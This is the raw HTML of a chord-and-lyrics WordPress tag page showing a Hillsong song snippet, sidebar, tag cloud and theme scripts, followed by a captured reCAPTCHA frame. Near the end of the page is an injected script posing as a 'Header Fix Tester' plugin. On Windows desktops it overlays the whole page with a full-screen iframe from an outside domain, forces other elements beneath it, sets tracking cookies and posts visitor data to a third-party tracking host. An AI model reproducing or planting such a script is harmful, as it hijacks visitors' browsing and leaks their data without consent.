                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Ocean Chords Intro : Bm A/C# D A G Verse 1 : Bm A/C# D You call me out upon the waters A G The&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/ocean-where-feet-may-fail/">Continue Reading<span class="boldwp-sr-only"> Ocean ( Where Feet May Fail ) Chords &#8211; Hillsong</span></a></div>                </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    

</div>

</div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->



<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->



</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/tag/where-feet-may-fail#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/tag/where-feet-may-fail#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/tag/where-feet-may-fail#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"}]},{"@type":"CollectionPage","@id":"https://chordmusic.info/tag/where-feet-may-fail#webpage","url":"https://chordmusic.info/tag/where-feet-may-fail","inLanguage":"id_ID","name":"Where Feet May Fail &#8211; ChordMUSIC","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/tag/where-feet-may-fail#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/tag/where-feet-may-fail#logo"},"image":{"@id":"https://chordmusic.info/tag/where-feet-may-fail#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/tag/where-feet-may-fail#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/tag/where-feet-may-fail/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"8a25438046","posts":"{\"tag\":\"where-feet-may-fail\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1677,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"where-feet-may-fail\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YImVO4sxPAs14DPCbtvpcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768938310664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>